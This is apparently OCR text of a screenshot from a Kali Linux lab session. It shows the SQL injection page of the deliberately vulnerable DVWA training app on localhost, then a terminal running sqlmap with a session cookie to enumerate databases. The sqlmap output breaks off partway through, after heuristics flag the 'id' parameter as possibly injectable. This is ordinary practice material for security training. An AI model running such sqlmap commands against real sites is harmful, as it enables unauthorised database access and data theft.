 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox (on ap1574)
SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#
80%
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
Vulnerability: SQL Injection
User ID:
Submit
ID: 1
First name: admin
Surname: admin
More Information
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
PHPSESS... 6mge2hs6a3v9mhbrn... localhost / Tue, 28 Nov 2023 1... 35 false false None Tue, 28 Nov 2023 0...
security low localhost / Session 11 false false None Tue, 28 Nov 2023 0...
osboxes@ap1574: ~/Desktop (on ap1574)
File Actions Edit View Help
(osboxes㉿ap1574)-[~/Desktop]
$ sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#" --cooki
e="PHPSESSID=6mge2hs6a3v9mhbrn0k60hquun;security=low" --flush-session -dbs
{1.7.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consen
t is illegal. It is the end user's responsibility to obey all applicable local, state a
nd federal laws. Developers assume no liability and are not responsible for any misuse
or damage caused by this program
[*] starting @ 19:20:43 /2023-11-27/
[19:20:43] [INFO] flushing session file
[19:20:43] [INFO] testing connection to the target URL
[19:20:43] [INFO] checking if the target is protected by some kind of WAF/IPS
[19:20:43] [INFO] testing if the target URL content is stable
[19:20:43] [INFO] target URL content is stable
[19:20:43] [INFO] testing if GET parameter 'id' is dynamic
[19:20:44] [WARNING] GET parameter 'id' does not appear to be dynamic
[19:20:44] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injecta
ble (possible DBMS: 'MySQL')
[19:20:44] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerabl